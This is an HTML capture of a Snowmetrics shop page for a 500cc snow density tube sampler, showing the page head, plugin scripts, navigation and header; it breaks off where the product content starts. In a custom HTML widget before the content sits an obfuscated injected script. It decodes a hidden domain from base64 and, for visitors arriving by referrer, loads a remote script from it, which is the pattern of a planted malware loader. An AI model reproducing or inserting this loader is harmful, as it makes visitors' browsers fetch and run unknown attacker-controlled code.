

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snowmetrics.com/shop/500cc-stainless-steel-snow-density-sampler/
body_size: 14401
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>500cc Snow Density Tube Sampler (SIPRE) - Snowmetrics</title>

<link rel="stylesheet" href="https://snowmetrics.com/wp-content/themes/snowmetrics/style.css" type="text/css" media="all" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://snowmetrics.com/xmlrpc.php" />

<meta name="viewport" content="width=device-width, initial-scale=1" />

<script>(function(d, s, id){
				 var js, fjs = d.getElementsByTagName(s)[0];
				 if (d.getElementById(id)) {return;}
				 js = d.createElement(s); js.id = id;
				 js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.6";
				 fjs.parentNode.insertBefore(js, fjs);
			   }(document, 'script', 'facebook-jssdk'));</script><meta name='robots' content='max-image-preview:large' />
<meta name="generator" content="WordPress 5.9.8" />
<meta name="generator" content="WooCommerce 4.7.0" />
<meta name="template" content="Hybrid 1.2" />

	<!-- This site is optimized with the Yoast SEO plugin v14.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://snowmetrics.com/shop/500cc-stainless-steel-snow-density-sampler/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="500cc Snow Density Tube Sampler (SIPRE) - Snowmetrics" />
	<meta property="og:description" content="For firn and high-density snow  Stainless steel  Microfinish to reduce sticking  Use with digital scale OR 600 g x 5 g hanging spring scale  Vinyl caps included  423 g" />
	<meta property="og:url" content="https://snowmetrics.com/shop/500cc-stainless-steel-snow-density-sampler/" />
	<meta property="og:site_name" content="Snowmetrics" />
	<meta property="article:modified_time" content="2023-01-16T01:40:44+00:00" />
	<meta property="og:image" content="https://snowmetrics.com/wp-content/uploads/2023/01/500-cc-SIPRE-scaled.jpg" />
	<meta property="og:image:width" content="2507" />
	<meta property="og:image:height" content="2560" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://snowmetrics.com/#website","url":"https://snowmetrics.com/","name":"Snowmetrics","description":"","potentialAction":[{"@type":"SearchAction","target":"https://snowmetrics.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://snowmetrics.com/shop/500cc-stainless-steel-snow-density-sampler/#primaryimage","inLanguage":"en-US","url":"https://snowmetrics.com/wp-content/uploads/2023/01/500-cc-SIPRE-scaled.jpg","width":2507,"height":2560},{"@type":"WebPage","@id":"https://snowmetrics.com/shop/500cc-stainless-steel-snow-density-sampler/#webpage","url":"https://snowmetrics.com/shop/500cc-stainless-steel-snow-density-sampler/","name":"500cc Snow Density Tube Sampler (SIPRE) - Snowmetrics","isPartOf":{"@id":"https://snowmetrics.com/#website"},"primaryImageOfPage":{"@id":"https://snowmetrics.com/shop/500cc-stainless-steel-snow-density-sampler/#primaryimage"},"datePublished":"2023-01-15T03:32:14+00:00","dateModified":"2023-01-16T01:40:44+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://snowmetrics.com/shop/500cc-stainless-steel-snow-density-sampler/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Snowmetrics &raquo; Feed" href="https://snowmetrics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Snowmetrics &raquo; Comments Feed" href="https://snowmetrics.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Snowmetrics &raquo; 500cc Snow Density Tube Sampler (SIPRE) Comments Feed" href="https://snowmetrics.com/shop/500cc-stainless-steel-snow-density-sampler/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/snowmetrics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='grid-columns-css'  href='https://snowmetrics.com/wp-content/plugins/grid-columns/css/columns.min.css?ver=20130123' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://snowmetrics.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://snowmetrics.com/wp-includes/css/dist/block-library/style.min.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://snowmetrics.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://snowmetrics.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://snowmetrics.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css'  href='https://snowmetrics.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='simple-share-buttons-adder-font-awesome-css'  href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://snowmetrics.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://snowmetrics.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://snowmetrics.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://snowmetrics.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=4.7.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://snowmetrics.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.7.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wc-composite-css-css'  href='https://snowmetrics.com/wp-content/plugins/woocommerce-composite-products/assets/css/frontend/woocommerce.css?ver=7.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='my-custom-css'  href='https://snowmetrics.com/wp-content/themes/hybrid/css/custom.css?ver=1.0' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='my-ie-css'  href='https://snowmetrics.com/wp-content/themes/snowmetrics/css/ie.css?ver=0.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='upw_theme_standard-css'  href='https://snowmetrics.com/wp-content/plugins/ultimate-posts-widget/css/upw-theme-standard.min.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-css'  href='https://snowmetrics.com/wp-content/plugins/woocommerce-gateway-firstdata/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='a3wc_sort_display-css'  href='//snowmetrics.com/wp-content/uploads/sass/wc_sort_display.min.css?ver=1565630402' type='text/css' media='all' />
<script type='text/javascript' src='https://snowmetrics.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://snowmetrics.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='image-watermark-no-right-click-js-before'>
var iwArgsNoRightClick = {"rightclick":"Y","draganddrop":"Y"};
</script>
<script type='text/javascript' src='https://snowmetrics.com/wp-content/plugins/image-watermark/js/no-right-click.js?ver=1.7.3' id='image-watermark-no-right-click-js'></script>
<script id='st_insights_js' type='text/javascript' src='https://ws.sharethis.com/button/st_insights.js?publisher=4d48b7c5-0ae3-43d4-bfbe-3ff8c17a8ae6&#038;product=simpleshare' id='ssba-sharethis-js'></script>
<script type='text/javascript' src='https://snowmetrics.com/wp-content/themes/snowmetrics/js/modernizr.js?ver=1' id='modernizr-js'></script>
<script type='text/javascript' id='foobox-free-min-js-before'>
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://snowmetrics.com/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://snowmetrics.com/wp-json/" /><link rel="alternate" type="application/json" href="https://snowmetrics.com/wp-json/wp/v2/product/46665" /><link rel='shortlink' href='https://snowmetrics.com/?p=46665' />
<link rel="alternate" type="application/json+oembed" href="https://snowmetrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnowmetrics.com%2Fshop%2F500cc-stainless-steel-snow-density-sampler%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://snowmetrics.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnowmetrics.com%2Fshop%2F500cc-stainless-steel-snow-density-sampler%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>
</head>

<body class="wordpress ltr en_US child-theme y2026 m01 d25 h09 sunday logged-out singular singular-product singular-product-46665 theme-hybrid woocommerce woocommerce-page woocommerce-no-js chrome primary-active secondary-active subsidiary-active">
	<div id="skip">
		<a class="assistive-text" tabindex="1" href="#content" title="Skip to content">Skip to content</a>
	</div>


<div id="body-container">

		<nav id="menu-main" class="menu">
		<h3 class="menu-toggle" title="Navigation">Menu</h3>
		<div class="wrap"><div class="menu-primary-container"><ul id="menu-main-items" class="menu-items"><li id="menu-item-734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-734"><a href="https://snowmetrics.com/">Home</a></li>
<li id="menu-item-2587" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2587"><a>Products</a>
<ul class="sub-menu">
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-904"><a href="https://snowmetrics.com/product-category/snow-test-kits/">Snow Pit Equipment</a></li>
	<li id="menu-item-905" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://snowmetrics.com/product-category/snow-board-equipment/">Snow Board Equipment</a></li>
	<li id="menu-item-908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://snowmetrics.com/product-category/snow-study-kits/">Snow Study Kits</a></li>
	<li id="menu-item-910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://snowmetrics.com/product-category/magnifiers-and-loupes/">Magnifiers &amp; Loupes</a></li>
	<li id="menu-item-907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://snowmetrics.com/product-category/snow-depth-probes/">Snow Depth Probes</a></li>
	<li id="menu-item-906" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://snowmetrics.com/product-category/ram-penetrometers/">Ram Penetrometers</a></li>
	<li id="menu-item-909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-909"><a href="https://snowmetrics.com/product-category/other/">Other Equipment/Apparel</a></li>
	<li id="menu-item-1165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1165"><a href="https://snowmetrics.com/how-to-use-our-equipment/">Instructions for Equipment Use</a></li>
</ul>
</li>
<li id="menu-item-728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-728"><a href="https://snowmetrics.com/cool-stuff/">Cool Stuff</a>
<ul class="sub-menu">
	<li id="menu-item-732" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-732"><a href="https://snowmetrics.com/cool-stuff/education/">Education &#038; Resources</a></li>
	<li id="menu-item-731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-731"><a href="https://snowmetrics.com/cool-stuff/other-good-equipment/">Other Links Worth Checking Out</a></li>
	<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="https://snowmetrics.com/cool-stuff/forecast-centers/">Forecast Centers</a></li>
	<li id="menu-item-729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-729"><a href="https://snowmetrics.com/cool-stuff/snow-science/">Snow Science</a></li>
	<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://snowmetrics.com/cool-stuff/news/">Snow &#038; Ice News</a></li>
</ul>
</li>
<li id="menu-item-2665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2665"><a href="https://snowmetrics.com/my-instagram-feed/">Instagram Feed</a></li>
<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="https://snowmetrics.com/faq/">FAQ</a></li>
<li id="menu-item-738" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738"><a href="https://snowmetrics.com/about/">About Us</a></li>
<li id="menu-item-736" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-736"><a href="https://snowmetrics.com/contact-us/">Contact Us</a></li>
<li id="menu-item-52686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52686"><a href="https://snowmetrics.com/snowtool-app-new/">SnowTool App!</a></li>
</ul></div></div>
	</nav>
	<div id="header-container">

		<div id="header">

			<div id="site-title"><a href="https://snowmetrics.com" title="Snowmetrics" rel="home"><span>Snowmetrics</span></a></div>	<div id="logo">
		<a href="https://snowmetrics.com"><img src="https://snowmetrics.com/wp-content/themes/snowmetrics/images/logo.png"></a>
	</div>
	<div id="cartlink">
		<div id="cartlinkview"><a href="https://snowmetrics.com/cart/"><span class="icon-cart"></span></a> <a href="https://snowmetrics.com/cart/">View Cart</a></div>
		<ul class="social hidden">
			<li><a href="https://www.facebook.com/pages/Snowmetrics/666729460017222"><span class="icon-facebook"></span></a></li>
			<li><a href="#"><span class="icon-pinterest"></span></a></li>
			<!-- <li><a href="https://snowmetrics.com/feed/"><span class="icon-feed"></span></a></li> -->
		</ul>
	</div>
	<div id="searchbox">
		<form role="search" method="get" id="searchform" action="https://snowmetrics.com/">
			<div>
				<label class="screen-reader-text" for="s"></label>
				<input type="text" value="" name="s" id="s" placeholder="What are you looking for?" />
				<input type="submit" id="searchsubmit" value="Search" />
				<input type="hidden" name="post_type" value="product" />
			</div>
		</form>
	</div>
		</div><!-- #header -->

	</div><!-- #header-container -->

	
	<div id="container">

		
	<div id="content" class="hfeed content">

		
		<div id="utility-before-content" class="sidebar utility">

			<div id="custom_html-115" class="widget_text widget-odd widget-last widget-first widget-1 widget widget_custom_html widget-widget_custom_html"><div class="widget_text widget-wrap widget-inside"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>
		</div><!-- #utility-before-content .utility -->

	
		
			<div id="post-46665" class="product publish post-1 odd author-lmorgan has-excerpt product first instock taxable shipping-taxable purchasable product-type-simple">

